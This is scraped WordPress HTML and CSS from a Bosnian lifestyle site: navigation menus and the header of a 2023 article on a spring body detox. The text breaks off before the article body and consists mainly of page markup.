src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\">3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\">Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"pokloni za ro\u0111endan\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\">Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://www.womeninadria.ba/category/zivot-u-guzvi/">сите</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="25" href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="26" href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="27" href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="81" href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_25" data-td_block_id="tdi_19" data-td_filter_value="28" href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_26" data-td_block_id="tdi_19" data-td_filter_value="29" href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_27" data-td_block_id="tdi_19" data-td_filter_value="30" href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_28" data-td_block_id="tdi_19" data-td_filter_value="31" href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_29" data-td_block_id="tdi_19" data-td_filter_value="32" href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_30" data-td_block_id="tdi_19" data-td_filter_value="33" href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/muzej-nevinosti-orhana-pamuka-stize-na-netflix/"  rel="bookmark" class="td-image-wrap " title="“Muzej nevinosti” Orhana Pamuka stiže na Netflix" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/muzej-nevinosti-naslovna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/muzej-nevinosti-naslovna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/muzej-nevinosti-naslovna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="“Muzej nevinosti” Orhana Pamuka stiže na Netflix" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/muzej-nevinosti-orhana-pamuka-stize-na-netflix/"  rel="bookmark" title="“Muzej nevinosti” Orhana Pamuka stiže na Netflix">“Muzej nevinosti” Orhana Pamuka stiže na Netflix</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" class="td-image-wrap " title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?">Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" class="td-image-wrap " title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu">Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" class="td-image-wrap " title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena">Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Барај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="7869" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-14"
                    class="post-14 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row"  >
<style scoped>.tdi_32{min-height:0}</style><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34{margin-bottom:36px!important;padding-top:22px!important}.tdi_34 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_34{margin-bottom:20px!important}}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_37{margin-top:-30px!important;margin-right:-30px!important;margin-left:-30px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_37_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_37_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1068" 
                                        height="580" 
                                        class="entry-thumb" 
                                        src="https://www.womeninadria.ba/wp-content/uploads/2023/03/proljetni-detoks-1068x580.jpg" srcset="https://www.womeninadria.ba/wp-content/uploads/2023/03/proljetni-detoks-1068x580.jpg 1068w, https://www.womeninadria.ba/wp-content/uploads/2023/03/proljetni-detoks.jpg 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" 
                                        alt="proljetni detoks" 
                                        title=""
                                    />
                                    </div></div><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_39{position:absolute!important;top:0;z-index:1}.tdi_39{top:auto;bottom:0}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}.tdi_39{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}.tdi_39 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_39{padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_42 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_42 .tdb-cat-bg{border-width:1px}.tdi_42 .tdb-cat-sep{font-size:14px}.tdi_42 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_42{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/" ><span class="tdb-cat-bg"></span>Život u gužvi</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/" ><span class="tdb-cat-bg"></span>Hrana i piće</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/" ><span class="tdb-cat-bg"></span>Zdravlje</a></div></div><div class="td_block_wrap tdb_title tdi_43 tdb-single-title td-pb-border-top title28 td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdi_43{padding-right:100px!important}@media (max-width:767px){.tdi_43{margin-bottom:5px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-right:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_43 .tdb-title-text{color:#ffffff;font-size:44px!important;line-height:54px!important;font-weight:500!important}.tdi_43 .tdb-title-line:after{height:2px;bottom:40%}.tdi_43 .tdb-title-line{height:50px}.td-theme-wrap .tdi_43{text-align:left}.tdi_43 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-title-text{font-size:36px!important;line-height:46px!important}}@media (max-width:767px){.tdi_43 .tdb-title-text{font-size:21px!important;line-height:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Zima je gotova &#8211; vrijeme je za proljetni detoks organizma</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_45 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_45{display:inline-block}.tdi_45 .tdb-author-name-wrap{align-items:baseline}.tdi_45 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .tdb-author-by{color:#ffffff}.tdi_45 .tdb-author-name{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.womeninadria.ba/author/ajsa-osmanovic/" title="Ajša Osmanović"><img alt='Ajša Osmanović' src='https://secure.gravatar.com/avatar/9f850ea5c229e9fe2f739a09912abcc8?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9f850ea5c229e9fe2f739a09912abcc8?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.womeninadria.ba/author/ajsa-osmanovic/">Ajša Osmanović</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_46 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important;padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_46{text-align:left!important}.tdi_46 .tdm-descr{color:#ffffff;line-height:30px!important}</style><p class="tdm-descr"></p></div><div class="td_block_wrap tdb_single_date tdi_47 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_47{margin-right:10px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_47{display:inline-block;color:#ffffff}.tdi_47 svg{width:14px}.tdi_47 .tdb-date-icon{margin-right:5px}.tdi_47 svg,.tdi_47 svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-03-21T12:00:00+02:00">21 Marta, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important}@media (max-width:767px){.tdi_48{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_48{display:inline-block}.tdi_48 i{font-size:10px}.tdi_48 .tdb-comm-icon{margin-right:5px}.tdi_48 a{color:#ffffff}.tdi_48 a svg,.tdi_48 a svg *{fill:#ffffff;fill:#ffffff}.tdi_48 a i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.womeninadria.ba/proljetni-detox/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_53  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>@media (max-width:767px){.tdi_53{margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_53 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler 